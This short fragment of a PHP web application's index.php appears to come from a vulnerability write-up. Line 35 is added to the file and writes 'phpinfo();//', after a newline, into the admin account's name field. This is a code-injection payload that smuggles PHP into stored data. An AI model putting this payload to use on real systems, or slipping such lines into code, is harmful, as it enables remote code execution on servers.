 /var/www/html/index.php
PHP
27 $m = $rock->jm->gettoken('m', 'index');
28 $d = $rock->jm->gettoken('d');
29 $a = $rock->jm->gettoken('a', 'default');
30 }
31 $ajaxbool = $rock->jm->gettoken('ajaxbool', 'false');
32 $mode = $rock->get('m', $m);
33 if(!$config['install'] && $mode != 'install')$rock->location('?m=install');
34 include_once('include/View.php');
35 m('admin')->update("`mobile`='123456',name='\nphpinfo();//'","`user`='admin'");